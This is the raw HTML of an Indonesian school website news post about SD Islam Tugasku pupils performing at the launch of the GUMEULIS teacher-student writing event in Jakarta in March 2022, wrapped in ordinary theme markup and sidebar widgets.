	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item" tabindex="-1">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item" tabindex="-1">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item" tabindex="-1">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item" tabindex="-1">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item" tabindex="-1">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item" tabindex="-1">Kontak</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="single-post" data-elementor-id="5398" class="elementor elementor-5398 elementor-location-single post-9406 post type-post status-publish format-standard has-post-thumbnail hentry category-berita">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fce6c9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fce6c9c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78155e7" data-id="78155e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4be144 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4be144" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c58a9a3" data-id="c58a9a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e273c0c elementor-widget elementor-widget-shortcode" data-id="e273c0c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[aioseo_breadcrumbs]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-577ab54 elementor-widget elementor-widget-text-editor" data-id="577ab54" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="color: #fff; background: #000; padding: 5px 8px;" href="/beta/tugasku2/category/berita/">Berita</a>								</div>
				</div>
				<div class="elementor-element elementor-element-dd84b05 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="dd84b05" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">GUMEULIS (Guru-Murid Menulis) 2022</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-92ae58f elementor-widget elementor-widget-post-info" data-id="92ae58f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-27d6992 elementor-inline-item" itemprop="author">
						<a href="https://www.tugasku.sch.id/author/admin/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Tugasku					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-3440a93 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.tugasku.sch.id/2022/04/06/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										6 April 2022					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-00c5882 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										3:16 am					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f7db6b8 elementor-inline-item" itemprop="commentCount">
						<a href="https://www.tugasku.sch.id/gumeulis-guru-murid-menulis-2022/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f8346c9 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="f8346c9" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on facebook</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on twitter</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on whatsapp</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on email</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_telegram">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on telegram</span>
							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a61ab1 elementor-widget elementor-widget-theme-post-content" data-id="1a61ab1" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>TUGASKU-SD, Alhamdulillah SD Islam Tugasku kembali dipercaya untuk launching acara GUMEULIS oleh Gliter Jakarta (sebuah komunitas penggerak literasi) dibawa naungan Dinas Pendidikan Jakarta, yang diselenggarakan di Gedung Dinas Pendidikan Provinsi DKI Jakarta pada hari Kamis, 31 Maret 2022.</p>
<p>Acara ini diselenggarakan dengan tujuan memotivasi passion guru dan murid di DKI Jakarta dalam menulis literasi. Yang diharapkan semakin meningkatnya minat baca guru dan murid di DKI Jakarta.</p>
<p>Dalam acara ini, dihadiri oleh Ibu Hj Nahdiana (Kepala Dinas Pendidikan DKI Jakarta) dan perwakilan dari sekolah-sekolah undangan di DKI Jakarta. Salah satu sekolah yang diundang untuk hadir dan mengisi acara GUMELIS adalah SD Islam Tugasku.</p>
<p>Pada acara ini, ananda Keisha dan ananda Ratu Tania S turut mengisi rangkaian acara GUMEULIS, seperti pentas tari dan musikal. Tidak hanya itu, ananda Ratu Tania S diamanahi tugas sebagai salah satu pembaca pantun dalam palang pintu menyambut pejabat provinsi.</p>
<p>Menjadi kebahagiaan kita bahwa, Ibu Hj Nahdiana, Kepala Dinas Pendidilan DKI Jakarta,  berkenan meluangkan waktu untuk bercengkrama dan memotivasi para perwakilan dari SD Islam Tugasku.</p>
<p>Kepercayaan dan prestasi yang diperoleh oleh SD Islam Tugasku tidak luput dari do’a dan support keluarga besar Sekolah Islam Tugasku.</p>
<p>Terima kasih untuk semua doa dan support selama ini.</p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone wp-image-9410" src="http://www.tugasku.sch.id/wp-content/uploads/2022/04/gumeulissd4-225x300.jpg" alt="" width="538" height="717" srcset="https://www.tugasku.sch.id/wp-content/uploads/2022/04/gumeulissd4-225x300.jpg 225w, https://www.tugasku.sch.id/wp-content/uploads/2022/04/gumeulissd4-315x420.jpg 315w, https://www.tugasku.sch.id/wp-content/uploads/2022/04/gumeulissd4.jpg 624w" sizes="(max-width: 538px) 100vw, 538px" /> <img decoding="async" class="alignnone wp-image-9407" src="http://www.tugasku.sch.id/wp-content/uploads/2022/04/gumeulissd1-300x169.jpg" alt="" width="591" height="333" srcset="https://www.tugasku.sch.id/wp-content/uploads/2022/04/gumeulissd1-300x169.jpg 300w, https://www.tugasku.sch.id/wp-content/uploads/2022/04/gumeulissd1.jpg 624w" sizes="(max-width: 591px) 100vw, 591px" /> <img decoding="async" class="alignnone wp-image-9408" src="http://www.tugasku.sch.id/wp-content/uploads/2022/04/gumeulissd2-300x169.jpg" alt="" width="591" height="333" srcset="https://www.tugasku.sch.id/wp-content/uploads/2022/04/gumeulissd2-300x169.jpg 300w, https://www.tugasku.sch.id/wp-content/uploads/2022/04/gumeulissd2.jpg 624w" sizes="(max-width: 591px) 100vw, 591px" /> <img loading="lazy" loading="lazy" decoding="async" class="alignnone wp-image-9409" src="http://www.tugasku.sch.id/wp-content/uploads/2022/04/gumeulissd3-300x169.jpg" alt="" width="591" height="333" srcset="https://www.tugasku.sch.id/wp-content/uploads/2022/04/gumeulissd3-300x169.jpg 300w, https://www.tugasku.sch.id/wp-content/uploads/2022/04/gumeulissd3.jpg 624w" sizes="(max-width: 591px) 100vw, 591px" /></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-18ddacf elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="18ddacf" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.tugasku.sch.id/special-event-tk-b-2/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Special Event; TK B 2</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.tugasku.sch.id/smp-slc/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">SLC di SMP</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-497e5f8 elementor-widget elementor-widget-post-comments" data-id="497e5f8" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gumeulis-guru-murid-menulis-2022/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.tugasku.sch.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9406' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type='hidden' name='build_id' value='comment-form-csrf-kN9jG820jcNrvoLFnZbJ8Ud4EsSbSy+rFqLlP7EsOBA=' /><input type='hidden' name='wp_nonce' value='ae2162d672' /><input type='hidden' name='csrf_token' value='sw2mYmOv8fvLZ2nUxGrXwn5rSXur80cHUYYB8sxZaAU=' /></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-613ca40" data-id="613ca40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb4bbea elementor-widget elementor-widget-sidebar" data-id="bb4bbea" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<aside class="td_block_template_9 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.tugasku.sch.id/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_18 td_block_widget tdi_1 td-pb-border-top td_block_template_9 td-column-1"  data-td-block-uid="tdi_1" >
<style>
.td_block_template_9.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_9 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 22px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_9 .td-block-title:before {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_9 .td-block-title:after {
                content: '';
                width: 50px;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                margin: auto;
                background-color: #4db2ec;
            }
            .td_block_template_9 .td-block-title > * {
                color: #000;
            }
            .td_block_template_9 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_9 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_9 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_9 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_9 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_9 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_9 .td-related-title a{
                    font-size: 15px;
                }
            }
            .td_block_template_9 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"28","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_18","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_18";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "855";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "171";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4></div><div id=tdi_1 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/" rel="bookmark" class="td-image-wrap " title="Mencintai Alam: Belajar dari Bumi dan Lingkungan" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Mencintai Alam: Belajar dari Bumi dan Lingkungan" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-8.53.41-AM-1-696x385.jpeg"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/" rel="bookmark" title="Mencintai Alam: Belajar dari Bumi dan Lingkungan">Mencintai Alam: Belajar dari Bumi dan Lingkungan</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T06:02:09+00:00" >19 January  2026</time></span>                        <span class="td-module-comments"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/kegiatan-assembly-playgroup-hujan/" rel="bookmark" class="td-image-wrap " title="Kegiatan Assembly Playgroup “Hujan”" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Kegiatan Assembly Playgroup “Hujan”" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-10.56.02-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/kegiatan-assembly-playgroup-hujan/" rel="bookmark" title="Kegiatan Assembly Playgroup “Hujan”">Kegiatan Assembly Playgroup “Hujan”</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T04:24:05+00:00" >12 January  2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/pemilik-sebab-sebab-dan-akibat/" rel="bookmark" class="td-image-wrap " title="Pemilik Sebab, Sebab, dan Akibat" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Pemilik Sebab, Sebab, dan Akibat" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/IMG-20260107-WA0009-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/pemilik-sebab-sebab-dan-akibat/" rel="bookmark" title="Pemilik Sebab, Sebab, dan Akibat">Pemilik Sebab, Sebab, dan Akibat</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T10:34:24+00:00" >7 January  2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/semangat-dari-pengajar-muda/" rel="bookmark" class="td-image-wrap " title="Semangat dari Pengajar Muda" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Semangat dari Pengajar Muda" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/IMG-20260105-WA00341-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/semangat-dari-pengajar-muda/" rel="bookmark" title="Semangat dari Pengajar Muda">Semangat dari Pengajar Muda</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T05:39:05+00:00" >7 January  2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/outing-ke-aviary-de-hakim/" rel="bookmark" class="td-image-wrap " title="Outing ke Aviary De Hakim" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Outing ke Aviary De Hakim" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/IMG-20251212-WA0017-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/outing-ke-aviary-de-hakim/" rel="bookmark" title="Outing ke Aviary De Hakim">Outing ke Aviary De Hakim</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T02:39:20+00:00" >13 December  2025</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_2 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Event Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_15";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "71";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Event Terbaru</span></h4></div><div id=tdi_2 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="SMP ISLAM TUGASKU SPMB 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SMP ISLAM TUGASKU SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.13.13-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" title="SMP ISLAM TUGASKU SPMB 2026/2027">SMP ISLAM TUGASKU SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" class="td-image-wrap " title="SPMB 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.14.57-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

